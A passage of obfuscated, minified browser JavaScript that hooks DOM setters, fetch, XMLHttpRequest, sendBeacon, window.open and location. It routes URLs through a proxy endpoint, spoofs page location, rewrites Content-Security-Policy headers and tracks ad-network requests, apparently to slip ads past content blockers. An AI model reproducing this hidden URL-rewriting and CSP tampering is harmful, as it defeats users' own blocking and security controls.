s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(2191)],baseUrl:i.A[s(2173)](o)[s(3109)][s(2173)][s(3024)](o[s(624)]),endpoint:n.A[s(1346)]}));for(var a=arguments[s(3985)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(2173)](o)[s(2595)][s(1739)][s(551)](this,t,...c)}}),Jt(o,l(4064),l(3523),{get:function(){const t=l;for(var n,r=arguments[t(3985)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];let c=null!==(n=i.A[t(2173)](o)[t(2013)])&&void 0!==n&&n[t(2173)]?i.A[t(2173)](o)[t(2013)][t(2173)][t(3024)](this,s):i.A[t(2173)](o)[t(3512)][t(551)](this,t(3523));return c&&(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(735)]),c},set:function(t){const s=l;var a;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(2191)],baseUrl:i.A[s(2173)](o)[s(3109)][s(2173)][s(3024)](o[s(624)]),endpoint:n.A[s(1346)]}));for(var c=arguments[s(3985)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return null!==(a=i.A[s(2173)](o)[s(2013)])&&void 0!==a&&a[s(1739)]?i.A[s(2173)](o)[s(2013)][s(1739)][s(3024)](this,[t,...u]):(i.A[s(2173)](o)[s(2604)][s(551)](this,s(3523),t),t)}},(()=>!0)),Jt(o,l(3897),l(3523),{get:function(){const t=l;for(var n,r=arguments[t(3985)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];let c=null!==(n=i.A[t(2173)](o)[t(3592)])&&void 0!==n&&n[t(2173)]?i.A[t(2173)](o)[t(3592)][t(2173)][t(3024)](this,s):i.A[t(2173)](o)[t(3512)][t(551)](this,t(3523));return c&&(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(735)]),c},set:function(t){const s=l;var a;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(2191)],baseUrl:i.A[s(2173)](o)[s(3109)][s(2173)][s(3024)](o[s(624)]),endpoint:n.A[s(1346)]}));for(var c=arguments[s(3985)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return null!==(a=i.A[s(2173)](o)[s(3592)])&&void 0!==a&&a[s(1739)]?i.A[s(2173)](o)[s(3592)][s(1739)][s(3024)](this,[t,...u]):(i.A[s(2173)](o)[s(2604)][s(551)](this,s(3523),t),t)}},(()=>!0)),Jt(o,l(3608),l(3523),{get:function(){const t=l;for(var n=arguments[t(3985)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2173)](o)[t(3307)]?i.A[t(2173)](o)[t(3307)][t(2173)][t(3024)](this,r):i.A[t(2173)](o)[t(3512)][t(551)](this,t(3523));return a&&(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(735)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(2191)],baseUrl:i.A[s(2173)](o)[s(3109)][s(2173)][s(3024)](o[s(624)]),endpoint:n.A[s(1346)]}));for(var a=arguments[s(3985)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(2173)](o)[s(3307)]?i.A[s(2173)](o)[s(3307)][s(1739)][s(3024)](this,[t,...c]):(i.A[s(2173)](o)[s(2604)][s(551)](this,s(3523),t),t)}}),Jt(o,l(3608),l(3306),{get:function(){const t=l;for(var e=arguments[t(3985)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(2173)](o)[t(3479)]?i.A[t(2173)](o)[t(3479)][t(2173)][t(3024)](this,n):i.A[t(2173)](o)[t(3512)][t(551)](this,t(3306));return s&&(s=Mt(s)),s},set:function(t){const e=l;for(var s=arguments[e(3985)],a=new Array(s>1?s-1:0),c=1;c<s;c++)a[c-1]=arguments[c];return t?(t=zt({protectUrlContext:r,srcset:t,endpoint:n.A[e(1346)],baseUrl:i.A[e(2173)](o)[e(3109)][e(2173)][e(3024)](o[e(624)])}),i.A[e(2173)](o)[e(3479)]?i.A[e(2173)](o)[e(3479)][e(1739)][e(3024)](this,[t,...a]):(i.A[e(2173)](o)[e(2604)][e(551)](this,e(3306),t),t)):i.A[e(2173)](o)[e(3479)][e(1739)][e(551)](this,t,...a)}}),Jt(o,l(3544),l(2784),{get:function(){const t=l;for(var n=arguments[t(3985)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2173)](o)[t(3154)][t(2173)][t(3024)](this,r);if(t(3561)==typeof a){const n=Array[t(580)](a[t(2814)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),(t=>t[0]));for(const r of n||[])(0,e.EW)(r)&&(a=i.A[t(2173)](o)[t(3300)][t(551)](a,r,(0,e.sH)(r)[t(735)]))}return a}},(function(){const t=l;for(var n=arguments[t(3985)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(2173)](o)[t(3154)][t(2173)][t(3024)](this,r);return t(3561)==typeof a&&e.ht[t(3143)]((e=>a[t(2561)]("/"[t(1340)](e,"/"))))})),Jt(o,l(3544),l(3166),{get:function(){const t=l;try{if(t(1821)===this[t(2784)])return t(3256);const n=i.A[t(2173)](o)[t(2591)][t(2173)][t(551)](this);if((0,e.EW)(n[t(1763)][t(1424)])){const r=(0,e.sH)(n[t(1763)][t(1424)])[t(735)];return new URL(r)[t(3166)]}}catch(t){}for(var n=arguments[t(3985)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];return i.A[t(2173)](o)[t(2777)][t(2173)][t(3024)](this,r)}},(function(){const t=l;if(t(1821)===this[t(2784)])return!0;try{const n=i.A[t(2173)](o)[t(2591)][t(2173)][t(551)](this);return(0,e.EW)(n[t(1763)][t(1424)])}catch(t){}return!1})),Xt(o,l(1489),l(2546),(function(t,s){const a=l;return t=(0,e.EW)(t)?t:(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(2191)],baseUrl:i.A[a(2173)](o)[a(3109)][a(2173)][a(3024)](o[a(624)]),endpoint:n.A[a(1346)]}),i.A[a(2173)](o)[a(1929)][a(551)](o,t,{method:a(861),keepalive:!0,body:s,mode:a(3912)}),!0}),(function(){return arguments[l(3985)]>0})),Xt(o,l(2021),l(3920),(function(t){const e=l,n=(()=>{const e=a2W;if(!(t instanceof o[e(1975)]))return"";const n=i.A[e(2173)](o)[e(3962)][e(2173)][e(551)](t);return(0,u._)(n)?(0,u.ks)(n):n})();if(this instanceof o[e(1975)]&&e(582)===this[e(1561)][e(1e3)]()&&t instanceof o[e(517)]){const n=i.A[e(2173)](o)[e(3657)][e(2173)][e(551)](t);i.A[e(2173)](o)[e(3657)][e(1739)][e(551)](t,(0,dt.dv)({protectUrlContext:r,stylesheet:n}))}return n&&yt(o,n),t instanceof o[e(462)]&&t[e(688)](e(3093))&&yt(o,t[e(3093)]),i.A[e(2173)](o)[e(2462)][e(551)](this,t)})),Xt(o,l(2021),l(1612),(function(t){const e=l;for(var n=arguments[e(3985)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];if(this instanceof o[e(1975)]&&e(582)===this[e(1561)][e(1e3)]()&&t instanceof o[e(517)]){const n=i.A[e(2173)](o)[e(3657)][e(2173)][e(551)](t);return i.A[e(2173)](o)[e(3657)][e(1739)][e(551)](t,(0,dt.dv)({protectUrlContext:r,stylesheet:n})),i.A[e(2173)](o)[e(2690)][e(551)](this,t,...s)}return i.A[e(2173)](o)[e(2690)][e(551)](this,t,...s)})),Jt(o,l(2021),l(1021),{get:function(){const t=l;for(var e=arguments[t(3985)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2173)](o)[t(3657)][t(2173)][t(551)](this,...n);return this instanceof o[t(1975)]&&t(582)===this[t(1561)][t(1e3)]()?(0,dt.sR)(s):s},set:function(){const t=l;let e=arguments[t(3985)]<=0?void 0:arguments[0];return this instanceof o[t(1975)]&&t(582)===this[t(1561)][t(1e3)]()&&(e=(0,dt.dv)({protectUrlContext:r,stylesheet:e})),i.A[t(2173)](o)[t(3657)][t(1739)][t(551)](this,e)}}),Jt(o,l(2021),l(3428),{get:function(){const t=l;for(var n=arguments[t(3985)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(2173)](o)[t(3109)][t(2173)][t(3024)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(735)]:a}}),Jt(o,l(1651),l(3093),{get:function(){const t=l;for(var n=arguments[t(3985)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2173)](o)[t(1592)][t(2173)][t(551)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(735)]),a}});const p=[l(514),l(3587),l(2345),l(722),l(1731),l(493),l(2643),l(1950),l(1605),l(1371),l(1313),l(1475),l(3805),l(3229)][l(3363)]((t=>"."+t+"/"));Jt(o,l(3585),l(2527),{get:function(){const t=l;for(var n=arguments[t(3985)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2173)](o)[t(3140)][t(2173)][t(551)](this,...r),c=i.A[t(2173)](o)[t(1592)][t(2173)][t(551)](this,...r);return(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(735)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[t(2564)](c)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[t(2564)](c)||p[t(3143)]((e=>c[t(2561)](e)))||c[t(926)](t(3040))>=0)&&(a=0),a}}),Jt(o,l(3585),l(3881),{get:function(){const t=l;for(var n=arguments[t(3985)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2173)](o)[t(3880)][t(2173)][t(551)](this,...r),c=i.A[t(2173)](o)[t(1592)][t(2173)][t(551)](this,...r);return(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(735)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[t(2564)](c)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[t(2564)](c)||p[t(3143)]((e=>c[t(2561)](e)))||c[t(926)](t(3040))>=0)&&(a=0),a}}),Xt(o,l(2361),l(3663),(function(t){const e=l,n=Et({_window:o,protectUrlContext:r,html:t});return i.A[e(2173)](o)[e(1772)][e(551)](this,n)}));const g=[l(2342),l(1291),l(1435),l(3723)];Xt(o,l(3600),l(2564),(function(t){const e=l;return!!jt(t,new URL(n.A[e(1346)])[e(2581)])||i.A[e(2173)](o)[e(899)][e(551)](this,t)}),(function(t){const e=l;return e(1678)!==this[e(2004)]&&e(3826)!==this[e(2004)]&&!!g[e(3143)]((t=>jt(this[e(2004)],t)))})),Xt(o,l(3600),l(3825),(function(t){const n=l,r=(0,e.sH)(t)[n(735)];return i.A[n(2173)](o)[n(1490)][n(551)](this,r)}),(function(t,n){const r=l;return!0!==(null==n?void 0:n[r(960)])&&!(r(3561)!=typeof t||!t[r(4091)](r(3586))&&!t[r(4091)](r(1408))||!(0,e.EW)(t))})),Jt(o,l(916),l(1318),{get:function(){const t=l;for(var n=arguments[t(3985)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(2173)](o)[t(3819)][t(2173)][t(551)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(735)]:a}}),Xt(o,l(1246),l(1960),(function(t,s){const a=l,c=t[a(1538)](),u=(()=>{const t=a;if(c[t(4091)](t(3586))||c[t(4091)](t(1408)))return(0,e.EW)(c)?c:(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[t(2191)],endpoint:n.A[t(1346)]});{const s=i.A[t(2173)](o)[t(3109)][t(2173)][t(3024)](o[t(624)]);return(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[t(2191)],baseUrl:s,endpoint:n.A[t(1346)]})}})();return i.A[a(2173)](o)[a(1872)][a(551)](this,u,s)})),Xt(o,l(3180),l(863),(function(t,r){const s=l;try{const a=new(o[s(1701)])(n.A[s(1346)])[s(2581)];if(s(3636)===t[s(1538)]()&&"\n"===r&&this[s(2208)](a)&&(0,e.EW)(o[s(1763)][s(1424)])){const n=new(o[s(1701)])((0,e.sH)(o[s(1763)][s(1424)])[s(735)]);if((s(2385)===n[s(2581)]||s(1263)===n[s(2581)])&&n[s(1345)][s(4091)](s(398))&&n[s(1345)][s(2208)](s(3466))){const e=i.A[s(2173)](o)[s(3300)][s(551)](this,t,r);return i.A[s(2173)](o)[s(3300)][s(551)](e,a,n[s(2581)])}}}catch(e){return i.A[s(2173)](o)[s(3300)][s(551)](this,t,r)}try{if((0,e.EW)(this)){const n=(0,e.sH)(this)[s(735)];return i.A[s(2173)](o)[s(3300)][s(551)](n,t,r)}return i.A[s(2173)](o)[s(3300)][s(551)](this,t,r)}catch(e){return i.A[s(2173)](o)[s(3300)][s(551)](this,t,r)}}),(function(t,r){const i=l;try{if(i(3561)==typeof this&&(this[i(4091)](i(3586))||this[i(4091)](i(1408)))&&e.ht[i(3143)]((t=>jt(this,"/"[i(1340)](t,"/")))))return!0;if(i(3636)===t[i(1538)]()&&"\n"===r&&i(3561)==typeof this&&this[i(2208)](new(o[i(1701)])(n.A[i(1346)])[i(2581)]))return!0}catch(t){}return!1}),{throwError:!1}),Xt(o,l(802),l(1911),(async function(t,e){const n=l;let a,c,u;$t(o,t)?({protectedInput:a,originalUrl:c,additionalHeaders:u}=await ee(o,r,t)):({protectedInput:a,originalUrl:c,additionalHeaders:u}=Kt(o,r,t));for(var d=arguments[n(3985)],h=new Array(d>2?d-2:0),f=2;f<d;f++)h[f-2]=arguments[f];if((r[n(2019)][n(2208)](n(1022))||r[n(2019)][n(2208)](n(2979)))&&(c[n(2561)](n(1893))||c[n(2561)](n(1261)))){const{wnd:t}=function(){const t=n;let e=o,r=document;for(;e!==o[t(3940)];)try{r=e[t(2692)][t(624)],e=e[t(2692)][t(1557)]}catch(t){break}return{wnd:e,doc:r}}();if(o!==t)return t[n(1911)][n(551)](t,c,e,...h)}e=ne(a,e,u);const m=b(c);if(n(4075)===m||n(1017)===m){const t=new URL(c)[n(3230)][n(2173)](n(2523));!function(t,e,r,o,i){const s=n;I(t,s(3380),(arguments[s(3985)]>5&&void 0!==arguments[5]?arguments[5]:new Map)[s(1739)](s(1156),e)[s(1739)](s(1330),r)[s(1739)](s(1639),o)[s(1739)](s(575),i[s(1538)]()))}(r,window[n(3272)],n(1850),null!=t?t:"",n(1017)===m)}const p=i.A[n(2173)](o)[n(1929)][n(551)](this,a,e,...h);if(m){const t=await p,e=await t[n(1104)]()[n(1252)]();return s.A[n(2823)](n(2107)[n(1340)](m,")"),c,e),t}return p})),Xt(o,l(802),l(1135),(function(t,e){const n=l;if($t(o,t))throw new TypeError(n(1402));const{protectedInput:s,additionalHeaders:a}=Kt(o,r,t);e=ne(s,e,a);for(var c=arguments[n(3985)],u=new Array(c>2?c-2:0),d=2;d<c;d++)u[d-2]=arguments[d];return i.A[n(2173)](o)[n(3575)][n(551)](this,s,e,...u)}),null,{throwError:!0}),Jt(o,l(802),l(3197),{get:function(){const t=l;for(var e,n=arguments[t(3985)],s=new Array(n),a=0;a<n;a++)s[a]=arguments[a];const c=i.A[t(2173)](o)[t(1233)],d=(null===(e=c[t(2173)])||void 0===e?void 0:e[t(551)](this,...s))||c[t(1998)];return new Proxy(d,{get:function(e,n,s){const a=t;let c=e[n];if(c||a(3561)!=typeof n||(c=e[(0,u.md)(n)]),!c)return c;if(a(992)==typeof c)return i.A[a(2173)](o)[a(2411)][a(551)](c[a(1734)])[a(2561)](a(3452))?c[a(1734)](e):c;if(!Rt(c))return c;if(c&&c[a(802)]&&c instanceof c[a(802)]&&c[a(2133)]){const t=c[a(2133)][a(1564)](a(3523));t&&a(2185)!==t&&a(4076)!==t&&!t[a(4091)](a(526))||(c[a(2598)]||(c[a(2598)]=!0,Z(c[a(1557)]),at(c[a(1557)]),h[a(568)](c[a(1557)])),qt(c[a(1557)]),Vt(r,c[a(1557)]))}return c}})}}),Jt(o,l(802),l(3093),{get:function(){const t=l;for(var e=arguments[t(3985)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(2173)](o)[t(2738)][t(2173)][t(551)](this,...n);return(0,u._)(s)&&(s=(0,u.ks)(s)),s},set:function(t){const e=l;(0,u._)(t)||(t=(0,u.md)(t));for(var n=arguments[e(3985)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(2173)](o)[e(2738)][e(1739)][e(551)](this,t,...r)}}),(0,e.Vp)(r)&&Jt(o,l(1394),l(2400),{get:function(){const t=l;for(var e=arguments[t(3985)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(2173)](o)[t(2837)][t(2173)][t(551)](this,...n)},set:function(s){const a=l;if(a(1773)===i.A[a(2173)](o)[a(627)][a(2173)][a(551)](this)[a(1e3)]()){var c;const o=function(r,o){const i=t;if(!(0,e.Vp)(r))throw new Error(i(3046)[i(1340)](r));if(!o||0===o[i(3985)])return;const s=function(t){const e=i;return t[e(555)](",")[e(3363)]((t=>t[e(3487)]()))[e(2722)]((t=>t[e(3985)]>0))[e(3363)](ht)}(o);if(0===s[i(3985)])return;const a=s[i(3363)]((t=>function(t,r){const o=i,s={directives:Object[o(413)](Object[o(1896)](r[o(771)])[o(3363)]((r=>{let[o,i]=r;const s=function(r){const o=a2W,i={"frame-ancestors":function(n){const r=a2W;return(0,e.Vp)(t)&&t[r(1320)]?[r(1408)+t[r(2019)]]:n[r(3363)]((e=>gt(t,e)))},"block-all-mixed-content":function(t){const e=a2W;return n.A[e(2823)]?null:[...t]},"report-uri":()=>null};return i[r]?i[r]:r[o(2208)](o(474))?e=>(n.A[o(2823)]?e[o(3363)]((t=>o(2002)===t?o(609):t)):[...e])[o(3363)]((e=>gt(t,e))):null}(o);return s?[o,s(i)]:[o,[...i]]}))[o(2722)]((t=>{let[,e]=t;return null!=e})))};return 0===Object[o(1307)](s[o(771)])[o(3985)]?null:s}(r,t)))[i(2722)]((t=>null!=t)),c=a[i(3363)](pt)[i(3439)]((t=>null!=t));return{protectedHeader:function(t){const e=i;return t[e(3363)](mt)[e(693)](", ")}(a),scriptNonce:c}}(r,s);s=null!==(c=null==o?void 0:o[a(2659)])&&void 0!==c?c:""}i.A[a(2173)](o)[a(2837)][a(1739)][a(551)](this,s)}}),Xt(o,l(802),l(2116),(function(t,s,a){const c=l;if(a){const t=a[c(555)](",")[c(3363)]((t=>{const e=c;if(t[e(2561)](e(2798))){const n=t[e(555)]("=")[1];return e(2798)[e(1340)](At(r,n,i.A[e(2173)](o)[e(3109)][e(2173)][e(3024)](o[e(624)])))}return t}));a=t[c(693)](",")}if([c(4076)][c(2561)](t)){const l=i.A[c(2173)](o)[c(390)][c(551)](this,t,s,a);return new Proxy(l,{get:function(t,s){const u=c;return u(1763)===s?new Proxy(t[u(1763)],{set:function(t,s,c){const d=u;if(d(1424)===s){const u=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[d(1526)],baseUrl:i.A[d(2173)](o)[d(3109)][d(2173)][d(3024)](o[d(624)]),endpoint:n.A[d(1346)]});return Y(o,l,u,a),t[s]=u}return t[s]=c}}):t[s]}})}var u;t&&c(3561)==typeof t&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[c(1526)],baseUrl:i.A[c(2173)](o)[c(3109)][c(2173)][c(3024)](o[c(624)]),endpoint:n.A[c(1346)],extra:{sourceFrameOrigin:null===(u=Yt(o))||void 0===u?void 0:u[c(3166)]}}));let d=o;for(;X(d,c(805),c(626),{url:t,target:s,windowFeatures:a,name:o[c(3093)]}),d!==o[c(3940)];)d=d[c(2692)][c(1557)];return o}));const w={gpt:l(541),gpt_limited:l(801),adsense:l(1167),aps:l(3419),prebid_sovrn:l(3245),prebid_sharethrough:l(2838),prebid_yieldmo:l(1144),prebid_triplelift:l(2600),prebid_minutemedia:l(1463),prebid_kueezrtb:l(2488),prebid_vidazoo:l(1195),prebid_adagio:l(403),prebid_onetag:l(2149),prebid_criteo:l(1800),prebid_appnexus:l(3635),prebid_adtelligent:l(1886),prebid_rubicon:l(3489),prebid_smartadserver:l(417),prebid_nextmillennium:l(4049),prebid_trustedstack:l(2334),prebid_orbidder:l(1523),prebid_grid_criteo:l(2449),prebid_visx:l(2727),prebid_equativ:l(1004),prebid_pubmatic:l(2168),prebid_yieldlab:l(2194)};function b(t){const e=l;for(const n in w)if(w[n]&&t[e(4091)](w[n]))return n;return""}var y;Xt(o,l(3496),l(2116),(function(t,a){const c=l,u=a;let d="";const h=i.A[c(2173)](o)[c(3109)][c(2173)][c(3024)](o[c(624)]),{additionalHeaders:f,url:m}=te(o,0,c(3561)==typeof a?(0,e.Xz)(a,h):a);c(3561)==typeof(a=c(3561)==typeof a?m[c(1424)]:m)?(d=b(a),(0,e.EW)(a)||(a=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[c(2191)],baseUrl:h,endpoint:n.A[c(1346)]}))):a instanceof o[c(1701)]&&(d=b(a[c(1424)]),(0,e.EW)(a[c(1424)])||((a=new(o[c(1701)])(a))[c(1424)]=(0,e.Wq)({protectUrlContext:r,url:a[c(1424)],kind:e.MN[c(2191)],baseUrl:h,endpoint:n.A[c(1346)]}))),d&&i.A[c(2173)](o)[c(3010)][c(551)](this,c(822),(()=>{const t=c;4===this[t(2892)]&&s.A[t(2823)](t(2107)[t(1340)](d,")"),u,this[t(1370)])}));for(var p=arguments[c(3985)],g=new Array(p>2?p-2:0),w=2;w<p;w++)g[w-2]=arguments[w];const y=i.A[c(2173)](o)[c(3604)][c(551)](this,t,a,...g);for(const[t,e]of Object[c(1896)](f))this[c(1928)](c(1970)[c(1340)](t),Ot(e));return y})),Jt(o,l(3496),l(2260),{get:function(){const t=l;for(var n=arguments[t(3985)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(2173)](o)[t(2039)][t(2173)][t(551)](this,...r);return a&&(0,e.EW)(a)?(0,e.sH)(a)[t(735)]:a}}),Xt(o,l(3496),l(4077),(function(){const t=l;for(var e=arguments[t(3985)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(2173)](o)[t(1276)][t(551)](this,...n)})),Xt(o,l(3285),l(1525),(function(t,s,a){const c=l;return a&&(a=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[c(2191)],baseUrl:i.A[c(2173)](o)[c(3109)][c(2173)][c(3024)](o[c(624)]),endpoint:n.A[c(1346)]})),i.A[c(2173)](o)[c(3159)][c(551)](this,t,s,a)})),Dt(o,l(2375),(function(t,e,n){const s=l,a=e&&e[s(2561)](s(990))?(0,dt.oY)({protectUrlContext:r,value:e}):e;return new(i.A[s(2173)](o)[s(2375)])(t,a,n)})),Dt(o,l(3274),(function(t,s){const a=l;return t?new(i.A[a(2173)](o)[a(3274)])((0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(3996)],baseUrl:i.A[a(2173)](o)[a(3109)][a(2173)][a(3024)](o[a(624)]),endpoint:n.A[a(1346)]}),s):new(i.A[a(2173)](o)[a(3274)])(t,s)})),o[l(2860)]=Bt(o,l(1557),l(1763),{get:function(t,n){const r=l,i=o[r(1763)][n];if(r(3561)==typeof n&&[r(1424),r(2664),r(2581),r(3166),r(1081),r(1737),r(2199),r(1818),r(1345)][r(2561)](n)){const t=o[r(1763)][r(1424)],i=new URL(t);return new URL((0,e.EW)(t)?(0,e.sH)(t)[r(735)]:t)[n]||i[n]}return r(2905)===n?o[r(1763)][n]:r(1538)===n?function(){const t=r,n=o[t(1763)][t(1424)];return(0,e.EW)(n)?(0,e.sH)(n)[t(735)]:n}:r(992)==typeof i?i[r(1734)](o[r(1763)]):i},set:function(t,e,n){return o[l(1763)][e]=n,!0}}),o[l(624)][l(2860)]=Bt(o,l(624),l(1763),{get:function(t,n){const r=l,i=o[r(624)][r(1763)][n];if(r(3561)==typeof n&&[r(1424),r(2664),r(2581),r(3166),r(1081),r(1737),r(2199),r(1818),r(1345)][r(2561)](n)){const t=o[r(624)][r(1763)][r(1424)];return new URL((0,e.EW)(t)?(0,e.sH)(t)[r(735)]:t)[n]}return r(2905)===n?o[r(624)][r(1763)][n]:r(1538)===n?function(){const t=r,n=o[t(624)][t(1763)][t(1424)];return(0,e.EW)(n)?(0,e.sH)(n)[t(735)]:n}:r(992)==typeof i?i[r(1734)](o[r(624)][r(1763)]):i},set:function(t,e,n){const r=l;return o[r(624)][r(1763)][e]=n,!0}}),o[l(1599)]=Bt(o,l(1557),l(2692),(y=o,{get:function(t,e){const n=l;if(n(1599)===e)return y[n(2692)][n(2692)]===y[n(2692)]?y[n(1599)]:y[n(2692)][n(2692)];if(n(2860)===e)return y[n(2692)][n(1763)];const r=y[n(2692)][e];return n(2225)===e?function(t,e){const r=n;for(var o=arguments[r(3985)],i=new Array(o>2?o-2:0),s=2;s<o;s++)i[s-2]=arguments[s];return y[r(2692)][r(2225)](t,"*",...i)}:n(992)==typeof r&&r[n(1734)][n(1538)]()[n(2561)](n(3452))?r[n(1734)](y[n(2692)]):r},set:function(t,e,n){return y[l(2692)][e]=n,!0}})),Object[l(2406)](o)[l(2088)]((t=>{const e=l;try{if(!t[e(4091)](e(519))||!t[e(2208)](e(1975)))return;const n=[e(859),e(1343)];for(const r of n){const n=o[e(4028)][e(2630)](o[t][e(1076)],r);n&&o[e(4028)][e(2815)](o[t][e(1076)],r,{get:function(){const t=e;for(var r=arguments[t(3985)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];let s=n[t(2173)][t(551)](this,...o);return t(3561)==typeof s&&s[t(4091)](t(3293))&&(s=s[t(2100)](3)),s},set:function(t){const r=e;r(3561)!=typeof t&&r(2531)!=typeof t||(t=r(3293)+t);const o=n[r(2173)][r(551)](this);for(var i=arguments[r(3985)],s=new Array(i>1?i-1:0),a=1;a<i;a++)s[a-1]=arguments[a];return o===t?t:n[r(1739)][r(551)](this,t,...s)}})}}catch(t){}}))},Bt=function(e,n,r,o){const i=t;let a=arguments[i(3985)]>4&&void 0!==arguments[4]?arguments[4]:null;return e[n]&&e[n][r]?new Proxy({},{get:function(t,c){const l=i;try{for(var u=arguments[l(3985)],d=new Array(u>2?u-2:0),h=2;h<u;h++)d[h-2]=arguments[h];if(o&&o[l(2173)]&&Zt[l(551)](this,e,n,r,a,null,null))return o[l(2173)][l(551)](t,t,c,...d);{const t=e[n][r][c];return l(992)==typeof t?t[l(1734)](e[n][r]):t}}catch(t){s.A[l(2823)](l(645)+n+"."+r+"."+c[l(1538)](),t[l(1438)]);const o=e[n][r][c];return l(992)==typeof o?o[l(1734)](e[n][r]):o}},set:function(t,c,l){const u=i;try{for(var d=arguments[u(3985)],h=new Array(d>3?d-3:0),f=3;f<d;f++)h[f-3]=arguments[f];return o&&o[u(1739)]&&Zt[u(551)](this,e,n,r,a,null,null)?o[u(1739)][u(551)](t,t,c,l,...h):(e[n][r][c]=l,!0)}catch(t){return s.A[u(2823)](u(2417)+n+"."+r+"."+c[u(1538)]()+"="+l[u(1538)](),t[u(1438)]),e[n][r][c]=l,!0}}}):null},Dt=function(e,n,r){const o=t;let a=arguments[o(3985)]>3&&void 0!==arguments[3]?arguments[3]:null;e[n]&&e[n][o(1076)]&&(e[n]=function(){const t=o;for(var c=arguments[t(3985)],l=new Array(c),u=0;u<c;u++)l[u]=arguments[u];try{return r&&Zt[t(551)](this,e,n,t(3930),a,null,null,...l)?r[t(551)](this,...l):new(i.A[t(2173)](e)[n])(...l)}catch(r){return s.A[t(2823)](t(1607)+n+t(622),r[t(1438)],...l),new(i.A[t(2173)](e)[n])(...l)}},Object[o(2815)](e[n],o(3093),{value:n}),Object[o(2815)](e[n],o(2440),{value:!0}),e[n][o(1076)]=i.A[o(2173)](e)[n+o(2482)])},Xt=function(e,n,r,o){const a=t;let c=arguments[a(3985)]>4&&void 0!==arguments[4]?arguments[4]:null,l=arguments[a(3985)]>5&&void 0!==arguments[5]?arguments[5]:{throwError:!1};if(!i.A[a(2173)](e)[n+"_"+r])return;const u=a(1557)===n[a(1e3)]()?e:a(624)===n?e[a(624)]:a(1626)===n?e[a(1626)]:e[n][a(1076)],d=function(){const t=a;for(var u=arguments[t(3985)],d=new Array(u),h=0;h<u;h++)d[h]=arguments[h];try{return o&&Zt[t(551)](this,e,n,r,c,null,null,...d)?o[t(551)](this,...d):i.A[t(2173)](e)[n+"_"+r][t(551)](this,...d)}catch(o){if(l[t(3760)])throw o;return t(1626)!==n&&s.A[t(2823)](t(1607)+n+"."+r,o[t(1438)],...d),i.A[t(2173)](e)[n+"_"+r][t(551)](this,...d)}};Object[a(2815)](d,a(3093),{value:r}),Object[a(2815)](d,a(2440),{value:!0}),e===top&&Object[a(2815)](d,a(1538),{value:function(){const t=a;return i.A[t(2173)](e)[n+"_"+r][t(1538)]()}});const h=Object[a(2630)](u,r);if(h){const t={...h,value:d};delete t[a(2173)],delete t[a(1739)],Object[a(2815)](u,r,t)}else u[r]=d},Jt=function(e,n,r,o){const a=t;let c=arguments[a(3985)]>4&&void 0!==arguments[4]?arguments[4]:null;if(!i.A[a(2173)](e)[n+"_"+r])return;const l=function(){const t=a;for(var l=arguments[t(3985)],u=new Array(l),d=0;d<l;d++)u[d]=arguments[d];try{return o&&o[t(2173)]&&Zt[t(551)](this,e,n,r,c,null,null,...u)?o[t(2173)][t(551)](this,...u):i.A[t(2173)](e)[n+"_"+r][t(2173)][t(551)](this,...u)}catch(o){return 